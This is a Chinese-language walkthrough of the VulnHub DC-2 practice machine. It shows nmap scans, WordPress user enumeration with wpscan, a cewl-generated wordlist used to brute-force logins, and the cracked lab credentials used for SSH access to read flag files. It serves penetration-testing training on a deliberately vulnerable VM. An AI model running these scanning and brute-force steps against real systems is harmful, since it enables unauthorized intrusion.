一、搭建环境

Vulnhub靶机下载:

官网地址:DC: 2 ~ VulnHub

1.工具



靶机:DC-2 192.168.198.163

攻击机:kali 192.168.198.129

2.注意

攻击机和靶机的网络连接方式要相同

二、信息收集

根据题意,需要得知靶机DC-1的IP地址、IP地址开放的端口及网站的指纹信息

1.扫描靶机IP地址

nmap -sP 192.168.198.0/24 -T4





2.扫描目标IP开放端口

nmap -sV -p- 192.168.198.163



尝试访问 http 80 端口



发现无法访问,ip 转为域名--->修改本地 host 文件,添加 ip 到域名 dc-2 的指向







发现 flag1

可以使用暴力破解



3.获取指纹信息

CMS 为 WordPress



4.目录扫描

dirsearch -u http://dc-2/ -e*

发现后台登陆地址

三、漏洞利用



因为CMS 为 WordPress,使用 wpscan 命令

wpscan --url http://dc-2

发现 Word Press 版本



用户枚举

wpscan --url http://dc-2 --enumerate u

枚举出三个用户 admin,jerry,tom



使用 cewl 生成字典进行爆破

cewl http://dc-2/ > 1.txt

wpscan --url http://dc-2 --passwords 1.txt爆破出来两个账户

Username: jerry, Password: adipiscing

Username: tom, Password: parturientjerry/adipiscing 登录



发现 flag2

另一个切入点--->登入另一个账户 tom/parturient



使用 ssh 命令

ssh tom@192.168.198.163 -p 7744





发现 flag3





查看可以使用的命令

echo $PATH

less flag3.txt



